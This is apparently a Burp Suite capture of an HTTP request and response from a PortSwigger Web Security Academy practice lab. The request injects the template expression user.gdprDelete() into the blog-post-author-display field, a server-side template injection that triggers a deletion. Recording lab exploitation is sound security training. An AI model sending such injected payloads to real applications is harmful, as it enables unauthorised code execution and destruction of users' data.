 Request
Pretty Raw Hex
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0afc005804a7b9b880f72160002c0053.web-security-academy.net
3 Cookie: session=4y2XNXRXuzmR9pgjldv0kn4822K6yH7O
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10 Origin: https://0afc005804a7b9b880f72160002c0053.web-security-academy.net
11 Referer:
https://0afc005804a7b9b880f72160002c0053.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.gdprDelete()&csrf=ykxVpTH5NiFASFMdw8jUMeXJtwx2eDaF
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6